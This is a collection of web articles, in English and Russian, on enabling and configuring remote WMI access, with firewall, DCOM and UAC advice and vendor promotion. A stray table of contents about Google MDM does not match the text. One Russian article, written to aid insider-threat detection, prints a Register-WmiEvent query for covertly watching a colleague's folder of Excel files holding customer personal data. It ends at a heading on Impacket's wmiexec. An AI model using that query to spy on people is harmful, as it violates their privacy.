Windows Management Instrumentation (WMI) is a powerful framework that allows administrators to manage and monitor Windows-based systems. It provides a standardized interface for accessing system information, enabling various administrative tasks and automation processes. When WMI is enabled, it unlocks a range of functionalities, such as querying system configurations, monitoring system health, and automating administrative tasks. This makes it an essential tool for effective system management.
Enabling WMI is crucial for maintaining a well-functioning IT environment. It allows for seamless integration with management tools, enhances monitoring capabilities, and supports the automation of routine tasks. By leveraging WMI, administrators can ensure efficient system management, improve productivity, and maintain system integrity across their networks.
- Part 1 :What is Google MDM? What Can You Do with It?
- Part 2 :What’s the feature difference between Google basic and advanced mobile management?
- Part 3 :How to Set up Advanced Google MDM and Manage Your Enterprise Devices?
- Part 4 :What Industries are Suitable for Using Google Mobile Device Management? And what are not?
Part 1: How to Enable WMI on Windows
This section covers the methods of enabling WMI on Windows. We will cover five methods, including service manager, PowerShell, group policy, firewall, and enabling remote WMI requests.
Method 1: Enabling WMI via Services Manager
Services Manager is a tool for Windows devices that allows the management and simplification of all the tasks related to Windows services. To enable WMI using Services Manager, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type `services.msc`.
- Step 2: Once the Services screen opens, look for Windows Management Instrumentation in the list and verify if its status is Running. If not, right-click on the service and select Start from the dropdown.
- Step 3: Additionally, ensure that the Startup Type is set to Automatic.
This enables the WMI services on the Windows device, providing an interface to the operating system’s access management information.
We have created a YouTube video to help you understand this guide better and faster.
How To: Enable the WMI Monitoring Service in Windows
Method 2: Enabling WMI with PowerShell
You can use Windows PowerShell to connect to the WMI on a remote computer. Although the remote connections in WMI depend on their configurations, you can establish the connection with a remote computer via PowerShell script.
If you want to connect to a remote computer using the same credentials you used to log in and intend to request impersonation (by default, its level is set to 3), the following is an example command:
copy Copied!
Get-WmiObject -Namespace "root\cimv2" -Class Win32_Process -Impersonation 3 -ComputerName Computer_B
However, if you want to connect to a remote computer using different credentials and set the impersonation level to 3, the following are the example commands:
copy Copied!
$Computer = "atl-dc-01"
copy Copied!
Get-WmiObject -Namespace "root\cimv2" -Class Win32_Process -Impersonation 3 -Credential `
copy Copied!
FABRIKAM\administrator -ComputerName $Computer
Similarly, you can connect to a group of remote computers in the same domain and to a remote computer in a different domain. For further details, refer to Microsoft’s official documentation.
Method 3: Enabling WMI via Group Policy (GPO)
To enable Windows Management Instrumentation (WMI) via Group Policy (GPO), you can configure the necessary settings to allow users or groups to access WMI services across multiple computers in a domain. To do so, follow the steps below:
- Step 1: Press `Win + R`, type `gpmc.msc`, and press `Enter` to open the Group Policy Management Console.
- Step 2: Navigate to the appropriate Organizational Unit (OU) where you want to apply the policy. Then right-click on the OU and select `Create a GPO in this domain, and Link it here…` or choose an existing GPO to edit.
- Step 3: Right-click the GPO and select `Edit` to open the Group Policy Management Editor.
- Step 4: Go to `Computer Configuration` > `Policies` > `Windows Settings` > `Security Settings` > `System Services`.
- Step 5: Find `Windows Management Instrumentation` in the list of services. Next, double-click on it to open its properties. Then set the startup type to `Automatic` to ensure the WMI service starts automatically with the system.
- Step 6: Still in the Group Policy Management Editor, go to `Computer Configuration` > `Policies` > `Administrative Templates` > `Network` > `Network Connections` > `Windows Firewall` > `Domain Profile`. Next, enable the policy `Allow inbound remote administration exception` to allow remote WMI queries.
- Step 7 (Optional): If you need to set specific permissions for users or groups to access WMI, you can do so by configuring a script or using additional tools like `wmimgmt.msc` to set permissions on the WMI namespaces.
- Step 8: Close the Group Policy Management Editor and ensure the GPO is linked to the correct OU and that it is enabled.
- Step 9 (Optional): On client machines, you can run `gpupdate /force` in the Command Prompt to apply the new policy settings immediately.
Method 4: Allowing WMI Through the Firewall
Accessing WMI services on the local machine is possible for all the users, but if it is about accessing these services over the remote server, you have to allow the firewall. To do so, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type cmd.
- Step 2: Right-click on the Command Prompt app and select Run as administrator from the dropdown.
- Step 3: Once it opens, enter the following command:
copy Copied!
netsh advfirewall firewall set rule group="windows management instrumentation (wmi)" new enable=yesThis should enable the WMI traffic through the Windows firewall.
Method 5: Enabling Remote WMI Requests
To allow the WMI users to access the remote server, it is significant to enable the remote WMI requests. To do so, follow the steps below:
This opens your remote server to accept the WMI requests.
Configuring Firewall and DCOM
If your account is a non-administrator on the target server, you need to grant DCOM remote launch permission to that set of users. Additionally, you have to enable the firewall for which the steps have been covered in Method 04.
To grant the permissions for activation and DCOM remote launch, follow the steps below:
- Step 1: Navigate to the search bar beside the Start menu and type Run. Once the dialogue box opens, type dcomcnfg and click on OK.
- Step 2: Expand the Component Services from the sidebar succeeded by the Computer. Right-click on My Computer and select Properties from the dropdown.
- Step 3: From the My Computer Properties screen, click on the COM Security tab.
- Step 4: Click on the Edit Limits button under the Launch and Active Permissions.
- Step 5: If the intended user account/group of users is not present in the list, click on Add to include it.
- Step 6: Once done, enable the Allow checkboxes for Remote Launch and Remote Activation options for these users.
- Step 7: Lastly, click on OK to close the dialogue box.
We have created a YouTube video to help you understand this guide better and faster.
How to enable DCOM setting on Windows
Part 2: How to Check if WMI is Enabled?
Checking if WMI is enabled is an important step to allow access to the remote server. Two of the methods to do so are as follows:
Check Using Services Manager
- Step 1: 1.Navigate to the search bar beside the Start menu and type services.msc.
- Step 2: 2.Once the Services screen opens, look for Windows Management Instrumentation in the list and verify if its status is Running.
Checking Using PowerShell
If you are checking it on a local machine, enter the following command in the PowerShell:
copy Copied!
Get-WmiObject -query "SELECT * FROM Win32_OperatingSystem"
For remote machines, use the following command:
copy Copied!
Get-WmiObject -query "SELECT * FROM Win32_OperatingSystem" -ComputerName [Your Computer Name]
Part 3: Advanced WMI Configuration
This section explores the details of two advanced WMI configurations, which can add more value regarding security and troubleshooting.
1 Setting Up Remote WMI Connections
When setting up remote connections, you can keep a few points in consideration for enhanced security. These include:
- Step 1: Open the firewall specifically for the DCOM port, which is 135. To do so, utilize the following command:
copy Copied!
netsh advfirewall firewall add rule dir=in name="DCOM" program=%systemroot%\system32\svchost.exe service=rpcss action=allow protocol=TCP localport=135 - Step 2: Alternatively, you can establish a firewall for all services except for the WMI service. To do so, use the following command:
copy Copied!
netsh advfirewall firewall add rule dir=in name ="WMI" program=%systemroot%\system32\svchost.exe service=winmgmt action = allow protocol=TCP localport=any - Step 3: When enabling and configuring the DCOM permissions, ensure they are enabled only for the required group of users. Additionally, the authorized users should only have the required level of permissions.
- Step 4: Audit and monitor the WMI access (further details on it are covered in the next section).
2 Enabling WMI Logging
Enabling WMI logging is an effective method to troubleshoot the problems in the WMI scripts. However, it is recommended to only enable the logging when performing the troubleshooting process. Having them enabled all the time can be expensive in terms of CPU usage. The steps to enable the logging include:
After enabling the logs, you can visualize them on the Trace screen.
AirDroid Business is an Windows and Android device management solution that can be used to enroll, manage, and monitor large fleet devices. With the centralized platform, organizations are able to deploy smartphones, tablets, rugged devices and others dedicated devices like kiosks and digital signage.
It’s available for Cloud Deployment & On-Premises Deployment.
Key features include: remote access & control, Google Play apps & enterprise’s apps management, policy, single & multi-apps kiosk mode, alerts & automated workflows, geofencing & location tracking, file transfer, notification, user management, reports, etc.
14-days Free Trial
FAQS
How do I enable WMI for a user?
To enable Windows Management Instrumentation (WMI) for a user, follow these steps:
- Step 1: Open the Computer Management console. You can do this by right-clicking on «This PC» or «My Computer» and selecting «Manage.»
- Step 2: Navigate to Services and Applications > WMI Control.
- Step 3: Right-click on WMI Control and select Properties.
- Step 4: Go to the Security tab, select the namespace you wish to configure (e.g., Root\CIMv2), and click Security.
- Step 5: Add the user or group you want to grant access to by clicking Add…, entering the user or group name, and clicking OK.
- Step 6: Assign the appropriate permissions (e.g., Enable Account, Remote Enable) and click OK.
How do I enable WMI activity?
To enable and monitor WMI activity, follow these steps:
- Step 1: Open the Event Viewer by typing «Event Viewer» in the Windows search box and selecting the application.
- Step 2: In the Event Viewer, navigate to Applications and Services Logs > Microsoft > Windows > WMI-Activity.
- Step 3: Expand WMI-Activity and click on Operational.
- Step 4: To enable logging, right-click on Operational and select Properties.
- Step 5: Check the box for Enable logging and click OK.
WMI comes installed on all of Microsoft’s modern operating systems. What this page will describe is how to enable remote access to WMI.
The following steps should only take a minute or two of your time.
1. Enable remote WMI requests
This setting is usually all that needs to be changed to get WMI working. (Steps 2 and 3 are typically not needed, but they might be in some circumstances)
1. On the target server, go to Administrative Tools -> Computer Management.
2. Expand ‘Services and Applications’
3. Right click for Properties on ‘WMI Control’.
4. Select the Security tab
5. Press the Security button

6. Add the monitoring user (if needed), and then be sure to check Remote Enable for the user/group that will be requesting WMI data.
At this point go back and see if this fixes the problem. It might take a couple of minutes for the reports to re-generate.
2. Allow WMI through Windows firewall
All users (including non-administrators) are able to query/read WMI data on the local computer.
For reading WMI data on a remote server, a connection needs to be made from your management computer (where our monitoring software is installed) to the
server that you’re monitoring (the target server). If the target server is running Windows Firewall (aka Internet
Connection Firewall) like what is shipped with Windows XP and Windows 2003, then you need to tell it to let remote WMI
requests through1. This can only be done at the command prompt. Run the following on the target computer if it is running a Windows firewall:
netsh firewall set service RemoteAdmin enable
3. Enable DCOM calls on the remote machine
If the account you are using to monitor the target server is NOT an administrator on the target server,
you need to enable the non-administrator to interact with DCOM by following the simple steps listed
here.
Follow the steps for:
- To grant DCOM remote launch and activation permissions for a user or group
- To grant DCOM remote access permissions
Further Investigation
If the above steps didn’t help, we recommend installing the WMI Administrative Tools from Microsoft. This includes a WMI browser that will let you connect to a remote machine and
browse through the WMI information. That will help to isolate any connectivity/rights issues in a more direct and simple environment. Once the WMI browser can access a remote machine,
our products should be able to as well.
WMI Administrative Tools:
http://www.microsoft.com/downloads/details.aspx?FamilyId=6430F853-1120-48DB-8CC5-F2ABDC3ED314&displaylang=en
Finally, UAC
From reports we’re receiving from the field, it appears UAC needs to be disabled for remote WMI queries to work. With UAC running, an administrator account actually
has two security tokens, a normal user token, and an administrator token (which is only activated when you pass the UAC prompt). Unfortunately, remote requests that
come in over the network get the normal user token for the administrator, and since there is no way to handle a UAC prompt remotely, the token can’t be elevated to
the true-administrator security token.
References
1. https://learn.microsoft.com/en-us/windows/win32/wmisdk/connecting-to-wmi-remotely-with-vbscript?redirectedfrom=MSDN
See «To Configure Connection 1». Our software doesn’t use or need Connection 2.
Other helpful pages
Connecting to WMI Remotely Starting with Windows Vista
Connecting to WMI on a Remote Computer
Инструментарий управления Windows (WMI) включает спецификации Microsoft, предназначенные для оптимизации администрирования устройств и приложений в сети с использованием вычислительных систем Windows. WMI предлагает пользователям информацию о состоянии компьютерных систем, независимо от того, являются ли они локальными или удаленными.
Инструментарий управления Windows (WMI) — это подсистема PowerShell, предоставляющая администраторам мощные возможности мониторинга системы. Хотя изначально он был создан для быстрого и эффективного системного администрирования, он таит в себе еще один потенциал: работодатели или ИТ-администраторы могут использовать его в качестве инструмента наблюдения для мониторинга сотрудников. Эта возможность оказывается неоценимой при выявлении и предотвращении внутренних угроз.

В этом коротком блоге давайте узнаем, что такое WMI, для чего администраторы могут его использовать, а также о преимуществах выполнения сценариев PowerShell из ЭМУ панель приборов.
Что такое инструментарий управления Windows (WMI)?
Инструментарий управления Windows (WMI) выполняет функцию помощи администраторам в управлении различными операционными средами Windows, включая среды удаленных компьютерных систем. Заметное преимущество инструментария управления Windows заключается в его способности минимизировать усилия по обслуживанию и снизить расходы, связанные с контролем компонентов корпоративной сети.
WMI интегрируется в новейшие операционные системы Microsoft после установки. В операционных системах, предшествующих Windows 11 и 10, поставщик предоставлял интерфейс командной строки (CLI) для WMI, называемый WMI Command Line (WMIC). WMIC бесшовно согласуется с существующими оболочками и служебными командами в предыдущих версиях WMI.
WMI предлагает пользователям единообразное представление работы, конфигурации и состояния Windows в корпоративных сетях. Он предоставляет COM API, позволяющий получать управленческую информацию, касающуюся состояния компьютерных систем, локальных или удаленных. Удаленные подключения WMI выполняются с использованием объектной модели распределенных компонентов (DCOM).
Набор инструментов Windows Management Instrumentation (WMI) предлагает различные расширения модели драйверов Windows, которая служит интерфейсом внутри операционной системы для передачи важной информации и различных типов уведомлений.
Программисты и ИТ-администраторы имеют возможность создавать сценарии или приложения инструментария управления Windows для автоматизации административных задач на удаленных компьютерах. Нет необходимости загружать или устанавливать специальный пакет разработки программного обеспечения (SDK) для создания таких сценариев или приложений. Операции или извлечение данных через WMI могут выполняться приложениями управления или сценариями, использующими разнообразные языки программирования.
Для чего используется WMI?
Службы WMI предоставляют многочисленные возможности для управления и мониторинга серверов и систем Windows. Вот некоторые варианты использования инструментария управления Windows (WMI):
Использование WMI для управления системой
WMI широко используется для мониторинга производительности системы и использования дополнительных ресурсов. Администраторы могут создавать сценарии WMI для отслеживания использования системы, потребления памяти и других важных показателей производительности в нескольких системах. Эта возможность помогает выявлять проблемы с производительностью и обеспечивать бесперебойную работу систем. Автоматизируя эти задачи мониторинга, WMI обеспечивает упреждающее обслуживание и быстрое решение проблем.
Удаленная настройка
Одной из выдающихся особенностей WMI является его способность облегчать удаленное администрирование системы. ИТ-специалисты могут выполнять административные задачи, такие как запуск и остановка служб, управление установкой программного обеспечения и настройка параметров системы на удаленных компьютерах, без необходимости физического доступа. Эта возможность удаленного WMI особенно полезна для предприятий с распределенными сетями, поскольку обеспечивает эффективный и централизованный контроль над всеми системами.
Аудит безопасности и соблюдение требований
WMI играет решающую роль в политике аудита безопасности организации. Администраторы могут использовать WMI для сбора подробной информации об установленном программном обеспечении, запущенных процессах, учетных записях пользователей и конфигурациях системы. Этот репозиторий WMI важен для проведения аудита безопасности, выявления несанкционированных изменений и обеспечения соответствия стандартам и правилам безопасности. Способность WMI предоставлять полную и своевременную информацию делает его бесценным инструментом для поддержания безопасной ИТ-среды.
Ключевые преимущества инструментария управления Windows
Инструментарий управления Windows — это важнейший компонент операционной системы Windows, который обеспечивает стандартизированный интерфейс для управления системой. Оно позволяет администраторам автоматизировать задачи в удаленных и локальных системах, делая управление более эффективным и действенным.
Централизованное управление
WMI облегчает централизованное управление оборудованием и программным обеспечением в сети. Эта возможность упрощает задачи администрирования, предоставляя единый интерфейс для мониторинга и управления несколькими системами, снижая сложность и время, необходимое для обслуживания системы. WMI полностью централизован и может предложить множество преимуществ.
Удаленное администрирование
С помощью WMI администраторы могут удаленно управлять системами и устранять неполадки. Это означает, что проблемы можно диагностировать и решать без необходимости физического доступа к устройству, что значительно повышает эффективность и время отклика в распределенных и крупных средах.
Автоматизация задач
Службы WMI поддерживают автоматизацию рутинных административных задач с помощью языков сценариев, таких как VBScript и PowerShell. Эта автоматизация может обрабатывать такие задачи, как мониторинг системы, установка программного обеспечения и обновления безопасности, освобождая внимание администратора для более стратегических действий.
Исчерпывающая информация о системе
WMI обеспечивает доступ к обширному массиву системной информации, включая конфигурацию оборудования, сведения о программном обеспечении и журналы событий. Доступ к подробным данным позволяет администраторам выполнять комплексный анализ и создавать отчеты для принятия решений и устранения неполадок.
Повышенная безопасность и соответствие
WMI включает мощные функции безопасности Windows, такие как аутентификация и шифрование, которые помогают защитить данные управления и операции от несанкционированного доступа. Он также поддерживает соответствие различным стандартам безопасности, предоставляя подробные журналы аудита и возможности мониторинга, которые имеют решающее значение для поддержания безопасной среды.
Архитектура инструментария управления Windows
Инструментарий управления Windows (WMI) предоставляет унифицированный интерфейс, позволяющий клиентским приложениям и скриптам WMI взаимодействовать с системными ресурсами без вызова нескольких системных API. Его архитектура гибкая и расширяемая, поддерживает новые устройства, приложения и другие системные усовершенствования.
Архитектура WMI состоит из трех основных элементов:
1. Инфраструктура управления
Инфраструктура управления в WMI включает два критических компонента: CIM Object Manager (CIMOM) и CIMOM Object Repository. CIMOM необходим для обеспечения единообразного доступа к данным управления для приложений, обеспечивая согласованный и стандартизированный интерфейс для извлечения и обработки этих данных.
В дополнение к этому репозиторий объектов CIMOM выступает в качестве центральной области хранения данных управления, содержащей информацию, необходимую приложениям и скриптам для выполнения различных задач управления.
2. Поставщики WMI
Поставщики WMI служат посредниками между CIM Object Manager и управляемыми объектами в системе. Эти поставщики выполняют несколько ключевых функций, необходимых для работы WMI. Во-первых, они используют WMI API для предоставления CIMOM данных из управляемых объектов, гарантируя точность и актуальность информации.
Кроме того, поставщики WMI обрабатывают запросы от имени приложений управления, обеспечивая бесперебойную связь между инфраструктурой управления и компонентами системы. Они также отвечают за генерацию уведомлений о событиях, которые оповещают приложения управления о существенных изменениях или условиях в системе.
3. Потребители WMI
Потребители WMI — это приложения управления или скрипты, которые напрямую взаимодействуют с инфраструктурой WMI. Эти потребители используют WMI для выполнения ряда задач, таких как запросы и перечисление данных из системы. Они также могут выполнять методы поставщика, что позволяет им инициировать определенные действия или извлекать подробную информацию из управляемых объектов.
Кроме того, потребители WMI могут подписываться на события, что позволяет им реагировать на изменения или условия в системе в режиме реального времени.
Проблемы инструментария управления Windows
Инструменты WMI обеспечивают значительные преимущества для управления системой и автоматизации, но также представляют несколько проблем, которые администраторы должны решить для обеспечения эффективного использования. Вот некоторые проблемы:
Накладные расходы на производительность
WMI может привести к увеличению производительности управляемых систем, особенно при обработке больших объемов запросов или сложных задач. Эти накладные расходы могут привести к увеличению использования ЦП и памяти, что потенциально влияет на производительность критически важных приложений и служб, работающих в системе.
Уязвимости безопасности
Несмотря на свои сильные функции безопасности, WMI не застрахован от уязвимостей. Если он не защищен должным образом, он может стать вектором атак, позволяя неавторизованным пользователям выполнять вредоносные команды или получать доступ к конфиденциальной информации. Администраторы должны внедрить строгий контроль доступа и регулярно обновлять компоненты, связанные с WMI, чтобы снизить эти риски.
Сложность и кривая обучения
Сильные возможности WMI сопровождаются крутой кривой обучения. Понимание тонкостей пространств имен WMI, классов WMI и языков запросов, таких как WQL, может быть сложным для администраторов, особенно для новичков в этой технологии. Эта сложность может препятствовать эффективному использованию и устранению неполадок.
Проблемы масштабируемости
В крупномасштабных средах ядро WMI может столкнуться с проблемами масштабируемости. Обработка многочисленных запросов или управление обширными коллекциями данных WMI может привести к перегрузке инфраструктуры управления Windows, что приведет к снижению производительности и потенциальным сбоям. Обеспечение эффективного масштабирования WMI на рабочих местах предприятия требует тщательного планирования и оптимизации.
Устранение неполадок и отладка
Диагностика проблем с WMI может быть затруднена из-за его сложности и отсутствия простых сообщений об ошибках. Такие проблемы, как поврежденные репозитории, проблемы с поставщиками или проблемы с подключением, могут потребовать глубокой технической поддержки и значительного времени для решения, что делает устранение неполадок серьезной проблемой.

Зачем администраторам нужен инструментарий управления Windows?
WMI — это удобная подсистема PowerShell, которая позволяет ИТ-администраторам выполнять различные Управление устройствами Windows задачи, в том числе:
- Создайте настройки безопасности для удаленных устройств и приложений Win32
- Собирайте информацию о локальных и удаленных сетях
- Создание или изменение разрешений пользователей и групп
- Настройка и редактирование различных свойств системы
- Выберите определенное время для запуска определенных процессов
- Выполнение кодов и сериализация объектов
- Включить/отключить журналы ошибок
- Распространение и изменение меток для дисков
- Настройка резервного копирования для репозиториев объектов
Помимо поддержки сценариев, WMI также предоставляет данные управления для различных компонентов операционной системы и продуктов, таких как Microsoft System Center Operations Manager (SCOM) и Windows Remote Management (WinRM).
Как запустить запрос WMI
Самый простой способ выполнить запрос WMI — использовать инструмент WMIC в стандартной командной строке Windows:
Шаг 1. Откройте командную строку.
Шаг 2. Введите «WMIC» и нажмите Enter, чтобы запустить программу.
Шаг 3. После появления командной строки WMIC вы можете выполнять различные запросы WMI для получения необходимой информации.
Шаг 4. Результаты будут отображены непосредственно в командной строке.
Новые тенденции в инструментарии управления Windows
WMI сопровождается многочисленными достижениями в области технологий и растущим спросом. Вот некоторые ключевые тенденции, определяющие будущее WMI:
Облачная интеграция и гибридное управление
WMI интегрируется с облачными платформами управления предприятием, позволяя администраторам управлять как локальными, так и облачными ресурсами из единого интерфейса. Эта бесшовная интеграция поддерживает растущие тенденции в гибридных ИТ-средах, обеспечивая более комплексное и гибкое управление системой.
Улучшенные меры безопасности
Ожидается, что с ростом важности безопасности WMI будет включать в себя более продвинутые функции безопасности. Эти улучшения включают более надежные протоколы аутентификации, улучшенные методы шифрования и возможности детального аудита. Такие улучшения помогут защитить данные управления предприятием через Интернет и обеспечить соответствие строгим стандартам безопасности.
Достижения в области искусственного интеллекта и машинного обучения
Интеграция искусственного интеллекта и машинного обучения в WMI призвана произвести революцию в управлении системами. Эти технологии могут обеспечить прогнозную аналитику и автоматизировать реакцию на системные события, обеспечивая упреждающее управление и оптимизацию производительности системы. Эта тенденция обещает более разумное и эффективное управление за счет прогнозирования проблем до их возникновения.
Расширение использования REST API
Внедрение REST API в сочетании с WMI становится все более распространенным, предоставляя более универсальные и масштабируемые возможности управления. API-интерфейсы REST обеспечивают интеграцию с современными веб-приложениями и сервисами, расширяя возможности управления и автоматизации систем в различных средах. Такой подход упрощает взаимодействие с WMI, делая его более доступным для разработчиков и администраторов, желающих использовать веб-технологии для управления системой.
Чтобы узнать больше, свяжитесь с нашими экспертами и закажите демонстрацию.
Упростите управление устройствами Windows с помощью Scalefusion и WMI. Контролируйте, автоматизируйте и защищайте свои конечные точки без усилий. Начните 14-дневную бесплатную пробную версию сегодня!
Запуск сценариев PowerShell с помощью Scalefusion UEM
Инструментарий управления Windows определенно полезен ИТ-администраторам при управлении удаленными системами Windows. Однако проблемы могут возникнуть, если парк устройств велик и распределен по всему миру. Разные часовые пояса также могут создавать определенные препятствия. Именно здесь решение UEM, такое как Scalefusion, имеет решающее значение. Оно позволяет ИТ-администраторам запускать сценарии PowerShell для управляемых устройств Windows и выполнять их удаленно по расписанию. Все с централизованной панели управления.
Кроме того, существует гораздо больше функций, которые предлагает управление устройствами Windows через решение UEM. От базовых вариантов управления до каталога приложений Windows и управления исправлениями — Scalefusion делает все это для вашей ИТ-инфраструктуры.
Свяжитесь с нами, чтобы узнать, как Scalefusion UEM расширяет возможности WMI для эффективного удаленного написания сценариев PowerShell. Начните сегодня с 14-дневная бесплатная пробная версия.
FAQ
1. Как включить инструментарий управления Windows?
Чтобы включить инструментарий управления Windows (WMI), нажмите Win + R, введите Services.msc и нажмите Enter. Найдите службу «Инструментарий управления Windows», щелкните ее правой кнопкой мыши и выберите «Пуск», чтобы включить ее. Убедитесь, что для типа запуска службы установлено значение «Автоматический» для непрерывной работы.
2. Как запустить и остановить службу WMI?
Чтобы запустить или остановить службу инструментария управления Windows (WMI) в Windows:
- Нажмите Win + R, введите «services.msc» и нажмите Enter.
- Найдите в списке «Инструментарий управления Windows».
- Щелкните правой кнопкой мыши и выберите «Пуск» или «Стоп» в контекстном меню.
3. Как запустить запрос к инструменту управления Windows?
Чтобы запустить запрос инструментария управления Windows (WMI):
- Нажмите Win + R, введите «wbemtest» и нажмите Enter.
- Нажмите «Подключиться» и введите «\root\cimv2».
- Нажмите «Запрос» и введите запрос WMI.
- Нажмите «Применить» и «Выполнить».
4. Как исправить инструментарий управления Windows?
Чтобы исправить инструментарий управления Windows (WMI), нажмите Win + R, введите cmd и нажмите Enter, чтобы открыть командную строку. Запустите команды net stop winmgmt, winmgmt /resetrepository и net start winmgmt, чтобы остановить, сбросить и перезапустить службу WMI. Если проблема не устранена, проверьте наличие обновлений Windows и убедитесь, что все системные файлы не повреждены, запустив sfc /scannow в командной строке.
5. Как восстановить службу инструментария управления Windows?
Чтобы восстановить службу инструментария управления Windows (WMI), нажмите Win + R, введите cmd и нажмите Enter, чтобы открыть командную строку. Выполните команды net stop winmgmt, winmgmt /resetrepository и net start winmgmt, чтобы остановить, сбросить и перезапустить службу WMI. В случае постоянных проблем запустите sfc /scannow, чтобы проверить и восстановить системные файлы.
6. Для чего используется инфраструктура управления Windows (WMI)?
WMI позволяет администраторам контролировать и управлять как локальными, так и удаленными системами. Он широко используется для управления системами на базе Windows, сбора подробной системной информации, выполнения сценариев, настройки безопасности и автоматизации задач в корпоративных средах.

Инструментарий управления Windows (WMI) — это подсистема PowerShell, которая обеспечивает администраторам доступ к мощным инструментам системного мониторинга. Этот инструментарий задумывался как быстрое и эффективное средство системного администрирования, однако далеко не все используют его с благими целями: с его помощью злоумышленники-инсайдеры могут шпионить за другими сотрудниками. Знание этой уязвимости WMI ощутимым образом упрощает обнаружение внутренних угроз и борьбу с ними.
В этой статье мы рассмотрим, что такое инструментарий WMI, для чего он нужен и как его можно использовать для отслеживания инсайдерской деятельности в системе. Мы также составили более подробное руководство, посвященное событиям WMI и инсайдерскому шпионажу, которое вы можете скачать бесплатно.
Краткий обзор: что такое WMI и для чего он нужен?

Приведем конкретный пример. С помощью WMI вы можете запросить, например, все большие файлы Excel, находящиеся в том или ином каталоге, а затем получать уведомление каждый раз при создании файла с заданным размером, например 1 Мб. Командлет Register-WmiEvent позволяет сделать все это с помощью одной не слишком сложной строки в PowerShell.
В хороших руках WMI может послужить многим благим целям, но точно так же он может стать инструментом вредоносной инсайдерской деятельности. Можно легко представить, как некий сотрудник с повадками Эдварда Сноудена использует WMI, чтобы шпионить за своими коллегами. Для этого ему даже не понадобятся особые технические знания.
Предположим, наш гипотетический инсайдер «случайно» подсмотрел, что его коллега Лекс периодически скачивает большие файлы Excel, содержащие номера социального страхования и другие личные данные клиентов. В этом случае наш незаметный инсайдер может соорудить нечто подобное:
Register-WmiEvent -Query "SELECT * FROM __InstanceModificationEvent WITHIN 5 WHERE TargetInstance isa 'CIM_DataFile' and TargetInstance.FileSize > 2000000 and TargetInstance.Path = '\\Users\\lex\\Important' and targetInstance.Drive = 'C:’ and targetInstance.Extension =’xlsx’” -Action $action Этот код запрашивает объект CIM_DataFile для получения доступа к информации о создании файла Excel в указанном каталоге, а затем запускает выполнение блока сценария. Ближе к концу этой статьи мы рассмотрим подробнее, как может выглядеть этот блок сценария в случае с нашим гипотетическим инсайдером.
Для чего используется инструментарий управления Windows
Прежде чем мы перейдем к изучению того, как WMI может использоваться инсайдерами в целях отслеживания, стоит отметить, что у него есть множество законных применений. Глобальное предназначение этой системы — свести воедино все средства управления устройствами и приложениями в корпоративных сетях. Таким образом, WMI может использоваться:
- для сбора информации о статусе локальных и удаленных компьютерных систем
- настройки параметров безопасности для удаленных компьютеров и приложений
- настройки и редактирования свойств системы
- настройки и редактирования разрешений для авторизованных пользователей и групп
- выполнения кода и сериализации объектов (своеобразный «SSH на стероидах»)
- назначения и редактирования меток дисков
- создания графика выполнения процессов
- резервного копирования репозиториев объектов
- включения и отключения регистрации ошибок
Доступ ко всем этим функциям можно получить с помощью PowerShell и WMIC — интерфейса командной строки WMI. Как видите, у WMI есть самые разные применения, и эта система позволяет отслеживать и редактировать множество разнообразных параметров в компьютерной сети.
Архитектура инструментария управления Windows

Инструментарий WMI является частью операционной системы Windows, и он предварительно установлен на всех операционных системах, начиная с Windows 2000. WMI состоит из следующих компонентов:
- Служба WMI — это реализация системы WMI в Windows. Этот процесс отображается под именем «Инструментарий управления Windows» и является связующим звеном между поставщиками WMI, репозиторием WMI и управляющими приложениями. Данный процесс запускается автоматически при включении компьютера.
- Управляемые объекты — это любые логические или физические компоненты либо службы, которыми можно управлять с помощью WMI. К таким объектам могут относиться самые разные компоненты, поскольку WMI может получить доступ к любому параметру или объекту, к которым имеют доступ другие инструменты Windows, такие как системный монитор.
- Поставщики WMI — это объекты, которые отслеживают события и данные конкретного объекта. Существует множество различных типов поставщиков WMI как общего назначения, так и предназначенных для конкретных устройств. Многие из них предварительно встроены в систему Windows.
- Классы используются поставщиками WMI для передачи данных службам WMI. В классах содержатся события и свойства, позволяющие получать и настраивать данные. Системные классы WMI предварительно определены и начинаются с двойного подчеркивания.
- Методы, будучи привязанными к конкретным классам, позволяют выполнять действия на основе имеющихся в них данных. Например, методы можно использовать для запуска и завершения процессов на удаленных компьютерах. Доступ к методам можно получить с помощью приложений для обработки сценариев или сетевого администрирования.
- Репозиторий WMI — это база данных, в которой хранятся все статические данные, связанные с WMI. Динамические данные не хранятся в репозитории. Доступ к ним можно получить через класс поставщика WMI.
- Диспетчер объектов CMI — это система, которая находится между управляющим приложением и поставщиками WMI. Она запрашивает данные у этих поставщиков и затем передает их приложению.
- API WMI выполняет эти операции и предоставляет приложениям доступ к инфраструктуре WMI без привязки к типу используемого устройства.
- Потребитель WMI — это сущность, которая отправляет запросы объектам через диспетчер объектов. Обычно потребитель WMI является приложением для мониторинга, таким как PRTG Network Monitor, управляющим приложением или сценарием PowerShell.
Выполнение запросов WMI
Самым простым способом выполнения запроса WMI является запуск WMIC в стандартной командной строке Windows. Выполните следующие действия, чтобы получить информацию о процессоре, используемом на локальном компьютере:
- Откройте командную строку
- Введите WMIC для вызова программы и нажмите клавишу Enter
- Появится окно командной строки WMIC
- В командной строке можно выполнять запросы WMI. Самый простой запрос — это просмотр информации о локальном процессоре, который можно выполнить с помощью следующей команды:
WMIC CPU - Результаты будут отображены в командной строке
Практически все команды, которые будут рассмотрены ниже, выполняются таким образом. Однако WMI позволяет получать гораздо более подробную информацию, чем сведения о процессоре, и в том числе от удаленных компьютеров и приложений.
Практикум по использованию событий WMI для наблюдения за системой
В этом разделе мы рассмотрим, как с помощью WMI выполнять команды и отслеживать процессы на удаленных компьютерах. Подобные приемы можно использовать в составе системы анализа поведения пользователей и сущностей (UEBA) для автоматического мониторинга процессов во всей системе и проверки на инсайдерские угрозы, о которых свидетельствуют подозрительное поведение или аномальные события.
Использование функциональности wmiexec из Impacket
